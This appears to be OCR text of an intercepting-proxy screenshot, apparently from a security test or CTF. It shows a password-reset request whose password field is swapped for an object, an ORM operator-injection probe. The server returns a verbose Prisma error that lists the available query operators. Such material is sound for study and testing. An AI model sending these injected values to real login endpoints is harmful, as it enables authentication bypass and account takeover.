 Request
Pretty Raw Hex \n
1 POST /api/auth/reset HTTP/1.1
2 Host: 209.38.222.134:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://209.38.222.134:3000/reset
8 Content-Type: application/json
9 Content-Length: 66
10 Origin: http://209.38.222.134:3000
11 Connection: keep-alive
12 X-PwnFox-Color: yellow
13 Priority: u=0
14
15 {
16 "email":"admin@reveal.com",
17 "password":{
"e":"e"
}
18 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
3 ETag: "12kud3ja44gll"
4 Content-Length: 777
5 Vary: Accept-Encoding
6 Date: Tue, 30 Jul 2024 13:42:16 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"error":
"\nInvalid `prisma.user.findUnique()` invocation:\n
\n{\n  where: {\n    email: \"admin@reveal.com\",\n
password: {\n      e: \"e\",\n      ~\n?     eq
uals?: String | StringFieldRefInput,\n?     in?: St
ring[] | ListStringFieldRefInput,\n?     notIn?: St
ring[] | ListStringFieldRefInput,\n?     lt?: Strin
g | StringFieldRefInput,\n?     lte?: String | Stri
ngFieldRefInput,\n?     gt?: String | StringFieldRe
fInput,\n?     gte?: String | StringFieldRefInput,\
n?     contains?: String | StringFieldRefInput,\n?
startsWith?: String | StringFieldRefInput,\n?
endsWith?: String | StringFieldRefInput,\n?
mode?: QueryMode,\n?     not?: String | NestedStrin
gFilter\n    }\n  }\n}\n\nUnknown argument `e`. Did
you mean `in`? Available options are marked with ?
."
}
Search 0 highlights
Done